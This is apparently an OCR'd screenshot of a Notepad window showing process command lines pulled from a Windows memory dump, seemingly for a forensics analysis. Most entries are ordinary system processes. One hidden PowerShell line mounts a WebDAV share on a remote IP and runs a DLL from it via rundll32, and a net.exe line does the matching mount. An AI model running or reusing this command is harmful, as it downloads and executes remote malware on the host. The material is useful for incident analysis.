 cmdline.txt: Bloc de notas
Archivo Edición Formato Ver Ayuda
5848 SecurityHealth "C:\Windows\System32\SecurityHealthSystray.exe"
6268 SecurityHealth C:\Windows\system32\SecurityHealthService.exe
6368 vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
6604 TextInputHost. "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca
7540 msedge.exe Required memory at 0x6aac0cc020 is inaccessible (swapped)
7176 SkypeApp.exe Required memory at 0xbc52ca8020 is inaccessible (swapped)
5088 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-
7848 RuntimeBroker. Required memory at 0x7fff036020 is inaccessible (swapped)
7792 svchost.exe C:\Windows\system32\svchost.exe -k LocalService -p
7336 RuntimeBroker. Required memory at 0x2b16af4020 is inaccessible (swapped)
6780 WWAHost.exe Required memory at 0x62df818020 is inaccessible (swapped)
6700 ApplicationFra C:\Windows\system32\ApplicationFrameHost.exe -Embedding
6016 svchost.exe Required memory at 0x2b36ba03388 is inaccessible (swapped)
6212 dllhost.exe Required memory at 0xbd69c3e020 is inaccessible (swapped)
7692 SgrmBroker.exe Required memory at 0x1c5a4cd10e8 is inaccessible (swapped)
6760 svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p
4296 ShellExperienc Required memory at 0x4ee0719020 is inaccessible (swapped)
4780 RuntimeBroker. Required memory at 0xfa9c0d7020 is inaccessible (swapped)
1200 msedge.exe Required memory at 0xe897ce3020 is inaccessible (swapped)
1728 MicrosoftEdgeU Required memory at 0x991b38 is inaccessible (swapped)
5364 thunderbird.ex "C:\Program Files\Mozilla Thunderbird\thunderbird.exe"
4492 thunderbird.ex Required memory at 0x2e2c3b3020 is inaccessible (swapped)
8600 thunderbird.ex Required memory at 0x6891198020 is inaccessible (swapped)
8332 thunderbird.ex Required memory at 0x787e200020 is inaccessible (swapped)
7160 SearchApp.exe Required memory at 0xc6a0185020 is inaccessible (swapped)
7460 OfficeClickToR Required memory at 0x167c8972156 is inaccessible (swapped)
8280 SkypeBackgroun Required memory at 0x3cd1d6020 is inaccessible (swapped)
8544 dllhost.exe Required memory at 0xa6bbb17020 is inaccessible (swapped)
8720 notepad.exe "C:\Windows\system32\notepad.exe"
3644 thunderbird.ex Required memory at 0xd8b9e2a020 is inaccessible (swapped)
3004 thunderbird.ex Required memory at 0x9364c2020 is inaccessible (swapped)
6568 Calculator.exe Required memory at 0x7bf0845020 is inaccessible (swapped)
1400 RuntimeBroker. Required memory at 0x986593c020 is inaccessible (swapped)
1608 taskhostw.exe taskhostw.exe
9340 svchost.exe C:\Windows\system32\svchost.exe -k WbioSvcGroup
10108 AppVShNotify.e Required memory at 0x1b2d39f1b08 is inaccessible (swapped)
9296 SearchIndexer. C:\Windows\system32\SearchIndexer.exe /Embedding
4164 SearchProtocol "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012_ Global\UsGthrCtrlFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012 1 -
4464 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-i
10136 msedge.exe Required memory at 0xd833767020 is inaccessible (swapped)
1880 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-i
7428 audiodg.exe C:\Windows\system32\AUDIODG.EXE 0x4f0
1920 msedge.exe Required memory at 0x2353d002cd8 is inaccessible (swapped)
6388 SearchProtocol "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\UsGthrCtrlFltPipeMssGthrPipe3 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT;
6404 msedge.exe Required memory at 0x9608fea020 is inaccessible (swapped)
8864 SearchFilterHo "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788
2820 smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding
9112 wordpad.exe "C:\Program Files\Windows NT\Accessories\wordpad.exe"
3692 powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
6892 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4
2416 net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832 svchost.exe C:\Windows\system32\svchost.exe -k PrintWorkflow
Línea 110, columna 135 100% Windows (CRLF) UTF-16 LE
Buscar
ESP
10:51 a. m.
07/12/2024
1